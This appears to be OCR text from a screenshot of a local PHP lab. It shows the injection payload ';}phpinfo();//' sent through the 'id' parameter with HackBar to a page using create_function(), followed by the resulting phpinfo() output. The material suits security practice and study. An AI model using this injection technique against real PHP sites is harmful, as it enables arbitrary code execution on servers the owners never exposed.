 echo test;}phpinfo();//;
==============================
Deprecated: Function create_function() is deprecated in D:\phpstudy_pro\WWW\0.php on line 8
PHP Version 7.3.4
php
System Windows NT PN1O 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/0.php?id=;}phpinfo();//
Split URL
Execute
Post data Referer User Agent Cookies Clear All